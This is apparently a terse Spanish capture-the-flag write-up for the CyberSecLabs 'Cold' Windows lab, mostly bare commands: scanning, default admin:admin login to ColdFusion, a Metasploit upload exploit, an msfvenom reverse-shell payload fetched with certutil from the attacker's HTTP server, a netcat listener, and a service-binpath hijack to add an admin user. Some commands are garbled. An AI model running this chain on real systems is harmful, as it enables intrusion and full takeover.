Cold
CyberSecLabs Windows
nmap -A -p- -oA cold 172.31.1.15 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA cold 172.31.1.15
nmap -sU -O -p- -oA cold-udp 172.31.1.15
nikto -h 172.31.1.15:8500
gobuster dir -k -u http://172.31.1.15:8500/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
Nos dirigimos a http://172.31.1.15/CFIDE/administrator/

Usamos las credenciales admin:admin

Nos metemos en ajustes y vemos la version

use exploit/multi/http/coldfusion_ckeditor_file_upload
set RHOSTS 172.31.1.15
set LHOST 10.10.0.12
run
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.12 LPORT=5555 -f exe > cold_shell.exe

python3 -m http.server 8888
certutil.exe -urlcache -f http://10.10.0.12:8888/cold_shell.exe cold_shell.exe

nc -lvnp 5555
python3 -m http.server 8888

certutil.exe -urlcache -f http://10.10.0.12:8888/winPEASany.exe winpease.exe
winpease.exe

sc config cold binpath=‘C:\ColdFusion2018\cfusion\bin\cold_shell.exe’
sc start cold
nc -lvnp 5555
net user cu3rv0x /add
net localgroup cu3rv0x Administrator cu3rv0x /add

crackmapexec winrm 172.31.1.15 -u cu3rvox -p pass12345678! -x ‘whoami’